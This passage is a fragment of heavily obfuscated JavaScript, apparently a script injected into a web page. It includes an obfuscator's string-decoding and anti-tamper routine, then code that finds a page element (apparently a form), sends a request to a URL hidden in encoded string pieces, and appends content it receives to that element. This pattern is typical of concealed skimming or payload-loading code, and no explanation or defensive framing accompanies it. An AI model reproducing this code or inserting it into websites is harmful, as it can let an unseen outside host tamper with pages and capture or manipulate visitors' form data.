_0x5ca24d=0xa3*-0x2f+-0x1*-0x2359+-0x2*0x2b6,_0x191c28,_0xc24aed,_0x9b98ba=0x277+0x2513*-0x1+0x229c;_0xc24aed=_0x966eee['charAt'](_0x9b98ba++);~_0xc24aed&&(_0x191c28=_0x5ca24d%(0x2*0x1007+0xe*-0x211+-0x31c)?_0x191c28*(0xf7c*0x1+0x208e+0x2*-0x17e5)+_0xc24aed:_0xc24aed,_0x5ca24d++%(-0x1837+0x71*-0x47+0x3*0x1286))?_0x3eb9ec+=_0x5bb506['charCodeAt'](_0x9b98ba+(0x800+0xbe*0x1f+0x2*-0xf7c))-(0xe*-0x1a7+0x1460+0x2cc)!==-0x13*-0x11c+-0x46*0x6+-0x1370?String['fromCharCode'](-0x31*-0x1+-0x21b4+0x2282&_0x191c28>>(-(-0x17e8+0x3bb*0x5+0x543*0x1)*_0x5ca24d&-0x8b2+-0x407*-0x1+0x4b1)):_0x5ca24d:-0x277*0xe+0x8a3+0x19df*0x1){_0xc24aed=_0x40dd93['indexOf'](_0xc24aed);}for(var _0x1aa177=0x1a*0x137+-0x1*0x86c+-0x1*0x172a,_0x463157=_0x3eb9ec['length'];_0x1aa177<_0x463157;_0x1aa177++){_0xd01ce9+='%'+('00'+_0x3eb9ec['charCodeAt'](_0x1aa177)['toString'](0xfb1+0x54*-0x6f+0x14cb*0x1))['slice'](-(-0xceb+0x8a8+0x445*0x1));}return decodeURIComponent(_0xd01ce9);};_0x1f06['CdwHGO']=_0x2b0ce9,_0xed7933=arguments,_0x1f06['UjWfZD']=!![];}var _0x23f3a3=_0xa30582[0x2c4+0xca6+-0xf6a],_0x263a50=_0x18a840+_0x23f3a3,_0x3c6fbd=_0xed7933[_0x263a50];if(!_0x3c6fbd){var _0x4ac7e4=function(_0x51acc7){this['DBeDjP']=_0x51acc7,this['swZQHw']=[-0xdf+0x1b6f+-0x1a8f,0x14e+0x6b1+0x59*-0x17,-0x1cfd+-0x9e5+0x15*0x1da],this['CWwYul']=function(){return'newState';},this['DrRZLc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sKcZHH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ac7e4['prototype']['BCjQDf']=function(){var _0x4681d3=new RegExp(this['DrRZLc']+this['sKcZHH']),_0x56af28=_0x4681d3['test'](this['CWwYul']['toString']())?--this['swZQHw'][-0x11e8+-0x1b0*-0x3+-0x17*-0x8f]:--this['swZQHw'][0x1*-0xc91+-0x674+-0x657*-0x3];return this['xSajrX'](_0x56af28);},_0x4ac7e4['prototype']['xSajrX']=function(_0x2fd039){if(!Boolean(~_0x2fd039))return _0x2fd039;return this['LBkuHV'](this['DBeDjP']);},_0x4ac7e4['prototype']['LBkuHV']=function(_0x541d96){for(var _0x389700=-0xc74+0xdb*-0x5+-0x10bb*-0x1,_0x3425e7=this['swZQHw']['length'];_0x389700<_0x3425e7;_0x389700++){this['swZQHw']['push'](Math['round'](Math['random']())),_0x3425e7=this['swZQHw']['length'];}return _0x541d96(this['swZQHw'][-0x10cd*-0x1+-0xf83+0xf*-0x16]);},new _0x4ac7e4(_0x1f06)['BCjQDf'](),_0xb8de71=_0x1f06['CdwHGO'](_0xb8de71),_0xed7933[_0x263a50]=_0xb8de71;}else _0xb8de71=_0x3c6fbd;return _0xb8de71;},_0x1f06(_0xed7933,_0x19813a);}_0x467838();var frm=document[_0x4e3071(0x483,0x470,0x49a,0x480)+_0x403554(-0x273,-0x284,-0x272,-0x28a)](_0x4e3071(0x478,0x490,0x483,0x489));if(frm){var xhrObj=![];try{xhrObj=new XMLHttpRequest();}catch(_0x211a6a){var progid=[_0x403554(-0x29e,-0x2a3,-0x2a4,-0x2a6)+_0x4e3071(0x49b,0x4b1,0x4a2,0x49f),_0x403554(-0x297,-0x28b,-0x2c1,-0x2a6)+_0x4e3071(0x472,0x464,0x482,0x483),_0x403554(-0x29c,-0x290,-0x2bb,-0x2a6)+_0x4e3071(0x49e,0x4b5,0x482,0x4a3),_0x403554(-0x298,-0x28d,-0x293,-0x2a6)+_0x403554(-0x282,-0x2b1,-0x296,-0x29a),_0x403554(-0x27e,-0x280,-0x2a6,-0x29b)+_0x4e3071(0x491,0x4a5,0x4a4,0x49b)];for(var i=0x1*-0xa7+-0x9ca+0xb*0xf3;i<progid[_0x4e3071(0x495,0x481,0x498,0x4ab)];i++){try{xhrObj=new ActiveXObject(progid[i]);break;}catch(_0x1116ce){}}}xhrObj&&(xhrObj[_0x403554(-0x274,-0x2a9,-0x275,-0x292)+_0x403554(-0x2a6,-0x28b,-0x2ab,-0x2a7)]=function(_0x3e990d){var _0x4a8906={};function _0x45a6f4(_0x44a89a,_0x3362a0,_0x28e91a,_0x294d3c){return _0x4e3071(_0x294d3c-0x41,_0x3362a0-0x181,_0x3362a0,_0x294d3c-0xb5);}_0x4a8906[_0x406f58(-0x4a,-0x35,-0x31,-0x40)]=_0x45a6f4(0x4e6,0x4b6,0x4ce,0x4d3);function _0x406f58(_0x5dc734,_0x16373a,_0x4b54e8,_0x41b3c7){return _0x4e3071(_0x4b54e8- -0x4b9,_0x16373a-0x1da,_0x16373a,_0x41b3c7-0x77);}_0x4a8906[_0x406f58(-0x3,-0xa,-0x19,-0x18)]=function(_0x33b411,_0x25302a){return _0x33b411==_0x25302a;},_0x4a8906[_0x45a6f4(0x4af,0x4de,0x4c4,0x4c3)]=_0x45a6f4(0x4e1,0x4e2,0x4b7,0x4c8),_0x4a8906[_0x45a6f4(0x4da,0x4b4,0x4cd,0x4c0)]=_0x45a6f4(0x4da,0x4ab,0x4b1,0x4c7)+_0x45a6f4(0x4c9,0x4af,0x4c7,0x4c1)+_0x406f58(-0xf,-0x5,-0x15,0x4)+_0x45a6f4(0x4bf,0x4d1,0x4e5,0x4d0)+_0x45a6f4(0x4fe,0x4f4,0x4cd,0x4e9);var _0x43734e=_0x4a8906;xhrObj[_0x406f58(-0x34,-0xe,-0x16,-0x21)]==0x1ad7+0xbe6*-0x1+-0x1*0xeed&&(xhrObj[_0x406f58(-0x3e,-0x3a,-0x30,-0x2b)]!=_0x43734e[_0x406f58(-0x42,-0x1e,-0x31,-0x27)]&&(_0x43734e[_0x406f58(-0x35,-0x1e,-0x19,-0x1e)](document[_0x45a6f4(0x4d3,0x4e2,0x4ce,0x4c4)+_0x406f58(-0x27,0x2,-0x1a,-0x8)](_0x43734e[_0x45a6f4(0x4c6,0x4bc,0x4a9,0x4c3)])[_0x45a6f4(0x4ee,0x4dc,0x4be,0x4d6)],0x21a+0x1eba*0x1+-0x20d4)&&(frm[_0x406f58(-0x1e,-0x23,-0x35,-0x3d)]+=_0x43734e[_0x45a6f4(0x4c6,0x4d1,0x4ac,0x4c0)])));},xhrObj[_0x4e3071(0x4aa,0x4a5,0x4ae,0x490)](_0x403554(-0x2a3,-0x2bd,-0x2d9,-0x2bc),_0x403554(-0x2b0,-0x2a4,-0x2a1,-0x2a0)+_0x4e3071(0x4ab,0x4b8,0x493,0x494)+_0x4e3071(0x4ac,0x4bc,0x4b1,0x4bf)+_0x4e3071(0x479,0x47b,0x45b,0x486)+_0x403554(-0x278,-0x291,-0x2a5,-0x291)+_0x4e3071(0x494,0x492,0x484,0x4a8)+_0x4e3071(0x474,0x486,0x481,0x469)+_0x4e3071(0x48e,0x47a,0x47e,0x49f)+_0x403554(-0x2a3,-0x283,-0x2af,-0x299)+_0x4e3071(0x476,0x482,0x482,0x483),!![]),xhrObj[_0x403554(-0x2ab,-0x2b5,-0x2b6,-0x29c)]());}
	
}
